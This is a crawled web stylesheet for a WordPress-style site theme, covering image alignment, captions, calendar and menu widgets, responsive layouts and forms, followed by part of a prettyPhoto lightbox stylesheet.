-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fbfbfb;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size:11.5px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
/* calendar widget */
.widget_calendar {
	float: left;
}
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { text-align: center; font-size: 15px; margin-top: 0px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; font-weight:400; }
#wp-calendar tbody {  }
#wp-calendar tbody td { background: #fff; border: 1px solid #ebebeb; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px;  text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px;  padding-top: 10px; }

.scrollup{
	width:40px;
	height:40px;
	position:fixed;
	bottom:40px;
	right:40px;
	border: 2px solid #777;
	display:none;
	z-index:999;
	cursor:pointer;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
}
.scrollup i{
	font-size:20px;
	display:block;
	padding-top:8px;
	color:#777;
}
p.text{
	margin:2px 10px 10px 10px;
}
.tagcloud a{
	line-height:2.8;
	padding:5px 9px!important;
	font-size:11px !important;
	letter-spacing:1px;
	margin:2px;
}
.tag-wrapper a{
	display:inline-block;
	line-height:1;
	color:#fff;
	text-transform:none;
}
body.page-template-template-sitemap-php #page-content a, body.error404 #page-content a{
	display:inline-block;
	margin-top:5px;
	margin-bottom:5px;
}
body.page-template-template-sitemap-php .page_item a i, body.error404 .page_item a i{
	margin-right:8px;
}
body.page-template-template-sitemap-php #page-content h3 i, body.error404 #page-content h3 i{
	margin-right:10px;
	font-size:24px;
}
body.page-template-template-sitemap-php #page-content .span4 > ul, body.error404 #page-content .span4 > ul{
	margin-left:0;
}

.aq-block-aq_text_block{
	margin-top:-10px;
	margin-bottom:-10px;
}
.aq-block{
	position:relative;
	z-index:1;
}
.aq-block-aq_section_block, .aq-block-aq_section_colored_block{
	position:relative;
}
.block-bg, .block-bg-colored, .block-bg-img{
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.bottom-line{
	position:absolute;
	width:100%;
	height:5px;
	bottom:5px;
	background:url("images/noise.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/noise.png*/;
}
.aq-block.aq-block-aq_title_block_2{
	z-index:99;
}
.section_wrapper{
	padding:0 15px;
}
.social-icons{
	text-align:center;
	padding:3px 0;
}
.social-icons a{
	overflow:hidden;
	margin:0 3px;
	width:32px;
	display:inline-block;
}
.social-icons a img{
	background:#fff;
	opacity:0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.social-icons a img:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity:1;
}
.sidebar-box ul li.recentcomments i{
	margin-right: 10px;
}
/** V I D E O   R E S P O N S I V E **/
.flex-video {
	position: relative;
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
	overflow: hidden;
}
 
.flex-video.widescreen { padding-bottom: 57.25%; }
.flex-video.vimeo { padding-top: 0; }
 
.flex-video iframe,
.flex-video object,
.flex-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/** 4 0 4   P A G E **/
.page-404{
	margin-bottom:30px;
}
.page-404 p{
	font-size: 170px;
	font-weight: 700;
	line-height:1;
	text-align:center;
}
.page-404 i{
	font-size: 170px;
}

/** F I X  F O R  G O O G L E  M A P **/
/* Bootstrap Css Map Fix*/
#map_div img { 
  max-width: none;
}
/* Bootstrap Css Map Fix*/
#map_div label { 
  width: auto; display:inline; 
} 
.gallery-caption{}
.bypostauthor {}
/**  R E S P O N S I V E **/

@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) {
  .flex-video { padding-top: 0; }
}
@media (max-width: 1199px){
	
}
@media (min-width: 979px) and (max-width: 1199px) {
	
}
@media (max-width: 1060px){
	.boxed-wrapper{
		width:auto;
		margin-bottom:0;
	}
	#logo{
		margin-left:10px;
	}
	.nav-wrapper{
		margin-right:10px;
	}
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#logo .logo-wrapper {
    width: 160px !important;
    right: 0;
}
}
@media (min-width: 768px){}
@media (min-width: 990px) and (max-width: 1180px) {
body .sf-menu > li > a {
    padding: 25px 10px!important;
    font-size: 12px!important;
}
}
@media (max-width: 979px){
	#header-wrapper{
		position:relative;
		height:55px;
	}
	#logo{
		position:absolute;
		top:5px;
		right:0px;
	}
	.btn-collapse{
		display:inherit;
	}
	.intro-2{
		text-align:center;
	}
	.intro-2 .intro-detail{
		width:100%;
		float:none;
	}
	.intro-2 .intro-button{
		text-align:center;
		padding-top:5px;
	}
	.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider,.recent-post-wrapper.recent-style-2 .recent-detail{
		width:100%;
		float:none;
	}
	.recent-post-wrapper.recent-style-2.recent-shortcode .recent-detail{
		padding:0 !important;
		margin-top:10px;
	}
	.counter i {
		font-size: 30px;
	}
	.counter .timer {
		font-size: 25px;
	}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	.wrapper{
		padding-left:20px !important;
		padding-right:20px !important;
	}
	.intro-wrapper{
		text-align:center !important;
	}
	.aq-block-aq_button_block p{
		text-align:center !important;
	}
	.client-logo{
		width:48% !important;
		float:left !important;
	}
	.owl-item .client-logo{
		width:100% !important;
		float:none !important;
	}
	.tabs-left > .nav-tabs {
		float:none !important;
		margin-right:0 !important;
	}
	.heading-title-1{
		text-align:center !important;
	}
	.heading-bottom-line{
		margin:0 auto !important;
	}
	.sidebar-box{
		margin-left:0;
	}
	ul.footer-nav, .copyright-text{
		text-align:center !important; 
	}
	.footer-nav li a {
		padding: 25px 0 0 !important;
	}
	#page-info-section{
		padding: 10px 0 20px;
	}
	h2.page-title{
		font-size:30px;
	}
	.breadcrumb{
		width:100%;
		text-align:center;
		padding:0 !important;
	}
	.page-404{
		margin-top:30px;
		margin-bottom:0 !important;
	}
	.page-404 p, .page-404 i{
		font-size: 70px !important;
	}
	.column-bg{
		height:100% !important;
	}
	.top-bar{
		display:none;
	}
	.cbp-social.top-bar{
		display:block !important;
	}
	.team-wrapper-content {
		margin-bottom: 80px;
	}
	.team-wrapper-content:last-child{
		margin-bottom: 0 !important;
	} 
	.counter {
		width: 50% !important;
		float: left!important;
	}
}   

.xs-visible {
	display: none;
}
@media (max-width: 767px) {
#logo .logo-wrapper {
	width: 110px !important;
	position: static;
	display: inline-block;
	margin-top: 5px;
	margin-right: -10px;
}
ul.social-top-bar>li {
	float: left;
}
ul.social-top-bar {
	width: 100px;
	margin-left: 60px;
	margin-top: 12px;
	display: inline-block;
}
.xs-visible {
	display: block;
}
#header-wrapper {
	height: 50px;
}
#logo {
	right: 5px;
}
}
a.phoneMobile, a.phoneMobile i {
	font-size: 25px;
	color: #0049a0;
	vertical-align: top;
	padding-right: 14px;
	margin-top: 12px;
}
/* Landscape phones and down */
@media (max-width: 480px) {
	.wrapper{
		padding-left:10px !important;
		padding-right:10px !important;
	}
	.clear{
		height:0 !important;
	}
	.counter {
		width: 100% !important;
		float: none !important;
	}
}
@media (max-width: 320px) {
	
}
/* ------------------------------------------------ */
/* M O B I L E   N A V   S T Y L E   
/* ------------------------------------------------ */
ul.mobile-nav{
	margin:0;
}
ul.mobile-nav ul{
	margin-left:20px;
}

/* General styles for all menus */
.cbp-spmenu {
	background: #3d4852;
	position: fixed;
	overflow: scroll;
	-webkit-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	-moz-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
}

.cbp-spmenu h3 {
	color: #fff;
	font-size: 25px;
	padding: 20px 0;
	margin: 20px 0 0;
	font-weight: 700;
	text-transform:uppercase;
	text-align: center;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 15px;
	font-weight: 300;
}
.cbp-spmenu a:hover {
}

.cbp-spmenu a:active {
}
/* Orientation-dependent styles for the content of the menu */

.cbp-spmenu-vertical {
	width: 240px;
	height: 100%;
	top: 0;
	z-index: 1000;
}

.cbp-spmenu-vertical a {
	-webkit-box-shadow: 0px -1px #363f46;
	-moz-box-shadow: 0px -1px #363f46;
	box-shadow: 0px -1px #363f46;
	border-top: 1px solid #444e58;
	padding: 10px 20px;
}

/* Vertical menu that slides from the left or right */

.cbp-spmenu-left {
	left: -240px;
}

.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}


/* Push classes applied to the body */

.cbp-spmenu-push {
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 240px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cbp-social.top-bar{
	border-bottom:none;
	background-color:none;
}
.cbp-social.top-bar .social-top-bar li{
	border:none !important;
}
.cbp-spmenu-vertical .cbp-social.top-bar a{
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	border-top: none !important;
	padding: 0 !important;
}
/* Example media queries */

@media screen and (max-height: 26.375em){

	.cbp-spmenu-vertical {
		font-size: 90%;
		width: 190px;
	}

	.cbp-spmenu-left,
	.cbp-spmenu-push-toleft {
		left: -190px;
	}

	.cbp-spmenu-right {
		right: -190px;
	}

	.cbp-spmenu-push-toright {
		left: 190px;
	}
}
.cteststy1le {
font-family: 'Bad Script', cursive !important;
font-size:20px;
font-weight:bold;
text-shadow: #000 2px 0px 2px, #000 0px 2px 2px, #000 0px -2px 2px, #000 -2px 0px 2px;
}
div#filter-wrapper .btn {
	padding: 5px 25px;
}
body .sf-menu > li > a {
    padding: 25px 15px;
    font-size: 13px;
}
p.share {
	display: none;
}
.footer-bottom .row {
	margin-left: -30px;
	margin-right: -30px;
}
.row.client-list  [class*="span"] {
	float: left;
	min-height: 1px;
	margin-left: 30px;
}
.row.client-list {
	margin-left: -30px;
}
#clientsHomeWrap .row, #benefitsHomeWrap .row, #gallHomeWrap .row, #licenseHome .row, .footer-bottom .row, div#licenseHomeWrap .row {
	margin-left: -15px;
	margin-right: -15px;
}


div#benefitsHomeWrap {
	background-color: #f0f0f0;
	margin-bottom: 30px;
	margin-top: 10px;
	padding-bottom: 30px;
}
.benefit {
	text-align: center;
	width: 15.6%;
	display: inline-block;
	vertical-align: top;
}
.benefit img {
	display: inline-block;
}
.benefit p {
	color: #0049a0;
	margin-top: 15px;
}
@media (max-width: 767px) {
.benefit {
	width: 32.6%;
}
.benefit img {
    width: 80%;
}
.container {
	padding: 0;
}
.heading-title-1 h2, .heading-title-1 span {
	font-size: 20px;
}
div#mailHomeWrap {
	padding: 10px 10px;
}
#mailCarusel {
	padding-left: 0;
	padding-right: 0;
}
div#mailHomeWrap .container {
	padding: 0;
}
div#mailHomeWrap {
	overflow: hidden;
}
div#portfolio-wrapper {
	padding: 0!important;
}
div#page-content {
	padding: 0!important;
}
#filter-wrapper {
	margin: 20px 0 20px;
}
.filter-option li {
	margin-bottom: 20px;
	margin-left: 10px;
}
}

@media (min-width: 768px) and (max-width: 979px) {
.benefit {
	width: 32.6%;
}
}

#gallHomeWrap {
	margin-bottom: 30px;
}
#gallHomeWrap h5 {
    color: #0049A0;
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 0;
}
#gallHomeWrap .media {
	margin-top: 20px;
}
#mapJpg {
	margin-bottom: 30px;
}
div#gallHomeWrap p {
	font-size: 15px;
}
#gallHomeLeft {
    padding-top: 50px;
    padding-bottom: 30px;
}
.benefit>img {
    transition: all .5s;
    max-width: 110px;
}
.benefit:hover>img {
	transform: scale(1.1);
}
/*
.animated {
    -webkit-animation-duration: 900ms;
    -moz-animation-duration: 900ms;
    -o-animation-duration: 900ms;
    animation-duration: 900ms;
    animation-delay: 0ms;
    -webkit-animation-delay: 0ms;
    -moz-animation-delay: 0ms;
    -o-animation-delay: 0ms;
}
*/

.bx-context-toolbar-empty-area {
    min-width: 12px;
}
.top-bar-slogan {
    font-size: 16px;
    line-height: 18px;
    display: inline-block;
    min-width: 300px;
    float: right;
    text-align: center;
    position: absolute!important;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
.top-bar {
    position: relative;
}
.social-top-bar, .top-bar-info {
    z-index: 20;
    position: relative;
}
div#mailHome {
    margin: 0 5%;
    width: 90%!important;
}
div#licenseHome {
    margin: 0 10%;
    width: 80%!important;
}
div#textHome {
    line-height: normal;
}
div#textHome p {
	font-size: 16px;
    margin-bottom: 3px;
}
div#textHome p b, div#textHome p span {
    font-size: inherit;
}
div#licenseRight h2 {
    margin-top: 0;
}
div#licenseRight {
    padding-bottom: 30px;
}
#textHome {
	padding-top: 50px;
}

div#textHome .textMore {
    display: none;
}

#gallHomeLeft {
	float: right;
}
@media (max-width: 767px) {
.hidden-xs {
	display: none!important;
}
div#benefitsHomeWrap {
    padding-right: 15px;
    padding-left: 15px;
}
div#mailCarusel .item {
    padding: 25px;
}
div#gallHomeLeft {
    padding-top: 0;
}
#gallHomeLeft {
	float: none;
}
.contactsBlock {
    padding-top: 0!important;
}

div#textHome .textMore {
    display: block;
}
div#textHome:not(.full) {
    max-height: 205px;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 0px;
}
div#textHome:not(.full):before {
    position: absolute;
    bottom: 0;
    content: '';
    left: 0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
    height: 50px;
    width: 100%;
}
div#textHome:not(.full) .textMore {
    position: absolute;
    text-align: center;
    bottom: 0;
    left: 0;
    width: 100%;
}
div#textHome:not(.full) .textMore>span {
    font-size: 11px;
    text-transform: none;
    padding: 3px 10px;
    border: 0;
    background-color: #0049a0;
    color: #fff;
    border-radius: 10px;
    cursor: pointer;
}
div#gallHomeLeft .row>div, div#gallHomeLeft h5 {
    text-align: center;
}
div#gallHomeLeft .media-left {
    display: block;
    text-align: center;
}
div#gallHomeLeft .media-left img {
   display: inline-block;
}
}
input.wpcf7-form-control {
    background-color: #f1f1f1;
    border: none;
    padding: 12px 15px;
    margin-bottom: 10px;
    color: #7f8588;
}
.modal-header {
    background-color: #0049a0;
    color: #fff;
}
.modal-header h4 {
    color: #fff;
}
.form-control.has-error {
    background-color: rgba(255, 0, 0, 0.2)!important;
}
form .btn:hover i {
    color: inherit;
}
.ajaxForm .input-group-addon i {
    width: 16px;
    text-align: center;
}
.ajaxForm .input-group-addon {
    background-color: transparent;
    color: #0049a0;
}
h2 {
	text-transform: uppercase;
}
.modal.fade {
    display: none;
}
.contactsBlock i {
    color: #0049a0;
    font-size: 19px;
    vertical-align: middle;
}
.contactsBlock {
    padding-top: 65px;

}
.mb-15 {
    margin-bottom: 15px!important;
}
.footerFormWrap h5 {
	color: #0049a0;
}

.footerFormCenter {
	border-right: 1px #eee solid;
	border-left: 1px #eee solid;
}
.panel .row {
	margin-left: -15px;
}
.footerFormRight h5 {
	
}
.footerFormWrap h5 a {
    color: #0049a0;
    text-decoration: underline;
}
.footerFormRight h5 i {
	
}
.file-input-wrapper.btn-file {
    border: 0;
    text-transform: uppercase;
    padding: 0;
    font-weight: normal!important;
    z-index: 100;
    width: 100%;
    padding: 6px 15px;
}
.btn-file-wrap {
    border-radius: 0 4px 4px 0!important;
    position: relative!important;
}
span.file-input-name {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 90%;
    height: 100%;
    z-index: 101;
    padding: 5px;
}
.btn-file-wrap {
    padding: 0!important;
}
.required.has-error span.file-input-name {
    background-color: #ffcccc;
}
form label {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px!important;
}
form label>input {
    margin-right: 5px!important;
    margin-top: -2px!important;
}
input[type="checkbox"].required.has-error {
    border: 2px red solid!important;
    box-shadow: 0px 0px 0px 2px red!important;
}
form .input-group textarea.form-control {
    height: auto!important;
}
.contactsWrap {
	margin-left: -15px!important;
}
.contactsWrap form {
	margin-top: 30px;
}
.contactsWrap form>p {
	font-size: 16px;
}
.contact-info li i {
	color: #0049a0;
	font-size: 19px;
    vertical-align: middle;
}

.blockTheme {
    background-color: #0049A0;
    position: relative;
    z-index: 50;
    color: #fff;
    padding: 15px 0;
    font-size: 20px;
    line-height: normal;
}
.blockTheme p {
    text-transform: uppercase;
    color: #fff;
    font-size: 20px;
    margin-bottom: 0;
}
form .input-group .form-control, .btn-file-wrap {
    font-size: 13px!important;
}
.portfolio-item-title .tag {
    font-style: normal!important;
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css
body_size: 3102
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ top left repeat-x}
div.pp_default .pp_top .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url("../images/prettyPhoto/default/sprite_next.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_next.png*/ center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url("../images/prettyPhoto/default/sprite_prev.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_prev.png*/ center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url("../images/prettyPhoto/default/default_thumb.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/default_thumb.png*/ center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url("../images/prettyPhoto/default/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/loader.gif*/ center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url("../images/prettyPhoto/light_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top right repeat-y}
div.dark_rounded .pp_next:hover{background:url("../images/prettyPhoto/dark_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url("../images/prettyPhoto/dark_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
